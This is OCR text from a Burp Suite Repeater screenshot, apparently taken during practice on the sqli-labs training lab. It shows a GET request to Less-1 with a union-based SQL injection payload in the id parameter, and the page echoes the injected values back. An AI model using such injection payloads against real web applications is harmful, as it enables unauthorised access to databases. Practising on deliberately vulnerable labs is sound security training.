 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap SQLiPy
59 × ...
Go Cancel < ▼ > ▼ Target: http://ctf.env ?
Request
Raw Params Headers Hex
GET request to /sqli-labs/Less-1/
Type Name Value
URL id id=1' union select 1, 2, 3 #
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SER